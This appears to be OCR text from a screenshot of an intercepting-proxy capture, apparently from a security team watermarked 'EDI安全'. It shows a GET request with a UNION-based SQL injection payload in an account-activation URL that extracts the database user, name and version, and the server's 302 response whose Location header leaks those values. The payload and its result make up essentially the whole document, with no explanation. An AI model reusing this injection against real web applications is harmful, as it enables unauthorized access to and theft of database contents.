 Request
Raw Params Headers Hex
GET
/resend/activation/-1325589'union+select+1,2,concat(user(),0x3a,database(),0x3a,
version())--+- HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https:// /user/activation/ /1325589
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,id;q=0.8
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 27 Nov 2020 07:04:46 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.6.40
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Last-Modified: Fri, 27 Nov 2020 07:04:46 GMT
Cache-Control: store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
Access-Control-Max-Age: 1000
Access-Control-Allow-Headers: Content-Type, Content-Range,
Content-Disposition, Content-Description
Location:
https:// /user/resendactivation/ admin@ :r
:5.6.47 /?smsg=green
X-XSS-Protection: 1; mode=block
Content-Length: 0
Content-Type: text/html; charset=utf-8
Via: 1.1 google
Alt-Svc: clear
Connection: close
? < + > Type a search term matches
EDI安全
855 bytes | 528 millis